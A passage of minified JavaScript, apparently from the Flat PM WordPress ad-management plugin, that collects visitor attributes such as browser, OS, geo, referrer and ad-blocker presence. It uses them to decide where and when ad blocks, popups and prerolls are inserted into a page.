RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var 